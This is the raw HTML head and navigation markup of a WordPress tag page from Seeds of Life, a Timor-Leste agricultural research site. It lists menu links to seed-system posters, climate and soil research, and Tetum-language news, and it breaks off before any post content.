

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seedsoflifetimor.org/tag/atauro/
body_size: 21248
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
  <head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Meta Images -->
				
	<!-- Title and External Script Integration -->
					<title>  atauro</title>
				
	
	<!-- Stylesheets -->
		<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/themes/eco/core/css/reset.css" type="text/css" media="screen" />
		<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/themes/eco/core/css/wp_core.css" type="text/css" media="screen" />
		<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/themes/eco/style.css" type="text/css" media="screen" />


			
								

	<!-- PageLines Options -->
		<style type="text/css">


</style>			
	<!-- Wordpress Stuff -->
		<meta name="generator" content="WordPress 6.2.8" /> <!-- leave this for stats -->
		<link rel="alternate" type="application/rss+xml" title="Seeds of Life RSS Feed" href="https://seedsoflifetimor.org/feed/" />
		<link rel="pingback" href="https://seedsoflifetimor.org/xmlrpc.php" />
		 <!-- This makes the comment box appear where the �reply to this comment� link is -->
				<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Seeds of Life &raquo; atauro Tag Feed" href="https://seedsoflifetimor.org/tag/atauro/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seedsoflifetimor.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://seedsoflifetimor.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://seedsoflifetimor.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://seedsoflifetimor.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://seedsoflifetimor.org/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://seedsoflifetimor.org/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=6.2.8' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://seedsoflifetimor.org/wp-content/plugins/jetpack/css/jetpack.css?ver=9.9.3' type='text/css' media='all' />
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/dropdown-menu-widget/scripts/include.js?ver=6.2.8' id='dropdown-ie-support-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=6.2.8' id='cfblbjs-js'></script>
<link rel="https://api.w.org/" href="https://seedsoflifetimor.org/wp-json/" /><link rel="alternate" type="application/json" href="https://seedsoflifetimor.org/wp-json/wp/v2/tags/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seedsoflifetimor.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seedsoflifetimor.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
 
		<style type="text/css">
			.social-ring:after {
				 clear: both;
			}
				   
			.social-ring:before,
			.social-ring:after {
				 content: "";
				 display: table;
			}
			
			.social-ring {
				margin: 0 0 0.5em !important;
				padding: 0 !important;
				line-height: 20px !important;
				height: auto;
				font-size: 11px;
			}
			.social-ring-button {
				float: left !important;
								height: 30px;
								margin: 0 5px 0 0 !important;
				padding: 0 !important;
			}
			.social-ring .social-ring-button iframe {
				max-width: none !important;
			}
		</style>
	

<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.2.8 -->
<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<style type="text/css" media="all">
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="atauro &#8211; Seeds of Life" />
<meta property="og:url" content="https://seedsoflifetimor.org/tag/atauro/" />
<meta property="og:site_name" content="Seeds of Life" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<meta name="gm-gpx-v" content="3.6" />
		<script type="text/javascript">jQuery.noConflict();</script>
			
	<!-- Modules w/ Javascript -->	
		
		
		
			
		<!-- Font Replacement -->
    				<!-- Fix IE -->
    		<!-- IE -->

<!--[if IE 6]>
	<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/themes/eco/css/ie6.css" type="text/css" media="screen" />
	<script  type="text/javascript"  src="https://seedsoflifetimor.org/wp-content/themes/eco/core/js/belatedpng.js"></script>
	<script>
	  DD_belatedPNG.fix('.pngbg, .shadow-bottom, .post-comments a, #fcolumns_container, .submit.btn');
	 </script>
<![endif]-->


				
</head>
<body class="archive tag tag-atauro tag-15"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7878406867769733",
    enable_page_level_ads: true
  });
</script>
		<div id="site">
		
		<div id="header" class="fix">
			<div class="content">
				<div class="branding">
			<a class="home" href="https://seedsoflifetimor.org/" title="Seeds of Life"><img src="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2014/05/SoL_MAF_Logo2.jpg" alt="Seeds of Life" /></a>
	</div>				<form method="get" id="searchform" class="" action="https://seedsoflifetimor.org/">
	<fieldset>
		<input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />

		<input type="image" value="Go" src="https://seedsoflifetimor.org/wp-content/themes/eco/images/search-btn.png" class="submit btn" />
	</fieldset>
</form>
					<div id="nav" class="fix">
		<ul class="dropdown clearfix"> 	
			<!-- <li class="page_item "><a class="home" href="https://seedsoflifetimor.org/" title="Home">Home</a></li> -->
			<li class="page_item page-item-1405"><a href="https://seedsoflifetimor.org/contact-us/"><span>Contact Us</span></a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://seedsoflifetimor.org/research/"><span>Publications</span></a>
<ul class='children'>
	<li class="page_item page-item-7709 page_item_has_children"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/"><span>TimorAg2016 Posters</span></a>
	<ul class='children'>
		<li class="page_item page-item-7717"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/a-the-national-seed-system-and-its-management/"><span>A. The National Seed System and its management</span></a></li>
		<li class="page_item page-item-7776"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/b-crop-and-variety-identification-and-development/"><span>B.	Crop and variety identification and development</span></a></li>
		<li class="page_item page-item-7838"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/c-source-seed-cultivation-and-quality-control/"><span>C.	Source seed cultivation and quality control</span></a></li>
		<li class="page_item page-item-7854"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/d-community-and-commercial-seed-development/"><span>D.	Community and commercial seed development</span></a></li>
		<li class="page_item page-item-7903"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/e-seed-system-support-functions/"><span>E.	Seed system support functions</span></a></li>
		<li class="page_item page-item-7928"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/e-seed-system-support-functions-2/"><span>E.	Seed system support functions</span></a></li>
		<li class="page_item page-item-7949"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/e-seed-system-support-functions-3/"><span>E.	Seed system support functions</span></a></li>
		<li class="page_item page-item-7955"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/f-miscellaneous/"><span>F.	Miscellaneous</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-2722"><a href="https://seedsoflifetimor.org/research/annual-research-reports/"><span>Annual Research Reports</span></a></li>
	<li class="page_item page-item-2733"><a href="https://seedsoflifetimor.org/research/reports-and-studies/"><span>Reports and studies</span></a></li>
	<li class="page_item page-item-2791"><a href="https://seedsoflifetimor.org/research/journal-articles/"><span>Journal Articles and Book Chapters</span></a></li>
	<li class="page_item page-item-4416"><a href="https://seedsoflifetimor.org/research/multimedia-resources/"><span>Multimedia Resources</span></a></li>
	<li class="page_item page-item-7190"><a href="https://seedsoflifetimor.org/research/improve-agricultural-practices/"><span>Improve Agricultural Practices</span></a></li>
</ul>
</li>
<li class="page_item page-item-225 page_item_has_children"><a href="https://seedsoflifetimor.org/climatechange/"><span>Climate and soil research</span></a>
<ul class='children'>
	<li class="page_item page-item-1205"><a href="https://seedsoflifetimor.org/climatechange/climate-data/"><span>Climate &#038; weather</span></a></li>
	<li class="page_item page-item-1087"><a href="https://seedsoflifetimor.org/climatechange/enso-el-nino-la-nina-in-timor-leste/"><span>ENSO: El Niño &#038; La Niña</span></a></li>
	<li class="page_item page-item-1092"><a href="https://seedsoflifetimor.org/climatechange/climate-change-in-timor-leste/"><span>Climate change</span></a></li>
	<li class="page_item page-item-1084 page_item_has_children"><a href="https://seedsoflifetimor.org/climatechange/maps-of-timor-leste/"><span>Maps</span></a>
	<ul class='children'>
		<li class="page_item page-item-5586"><a href="https://seedsoflifetimor.org/climatechange/maps-of-timor-leste/google-earth-maps/"><span>Google Earth maps</span></a></li>
		<li class="page_item page-item-3150"><a href="https://seedsoflifetimor.org/climatechange/maps-of-timor-leste/gis-resources/"><span>GIS Resources</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-4573 page_item_has_children"><a href="https://seedsoflifetimor.org/climatechange/resources/"><span>Resources</span></a>
	<ul class='children'>
		<li class="page_item page-item-1224"><a href="https://seedsoflifetimor.org/climatechange/resources/climate-posters/"><span>Climate Posters</span></a></li>
		<li class="page_item page-item-1328"><a href="https://seedsoflifetimor.org/climatechange/resources/agricultural-calendars/"><span>Agricultural Calendars</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-1311"><a href="https://seedsoflifetimor.org/climatechange/soils-of-timor-leste/"><span>Soils</span></a></li>
</ul>
</li>
<li class="page_item page-item-4 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/"><span>About</span></a>
<ul class='children'>
	<li class="page_item page-item-4252"><a href="https://seedsoflifetimor.org/about-us/released-crop-varieties/"><span>Released Crop Varieties</span></a></li>
	<li class="page_item page-item-8 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/news/"><span>News &#038; Media</span></a>
	<ul class='children'>
		<li class="page_item page-item-1950"><a href="https://seedsoflifetimor.org/about-us/news/archive/"><span>Archive</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-2470 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/faqs/"><span>FAQs</span></a>
	<ul class='children'>
		<li class="page_item page-item-3441"><a href="https://seedsoflifetimor.org/about-us/faqs/perguntas-neebe-husu-bebeik/"><span>Perguntas Ne&#8217;ebé Husu Bebeik</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-2004 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/"><span>Notisia Tetum</span></a>
	<ul class='children'>
		<li class="page_item page-item-5615"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/agora-dadaun-bele-sukat-fosforo-rai-iha-laboratoriu-rai-timor-nian/"><span>Agora dadaun bele sukat fósforo rai iha laboratóriu rai Timor nian</span></a></li>
		<li class="page_item page-item-2007"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/notisia-tetum/"><span>Agrikultór iha distritu Covalima iha asesu liu tan ba fini</span></a></li>
		<li class="page_item page-item-7635"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/agrikultor-nia-perspetiva-no-esperiensia-fahe-durante-konferensia-timorag2016/"><span>Agrikultór nia perspetiva no esperiensia fahe durante konferénsia TimorAg2016</span></a></li>
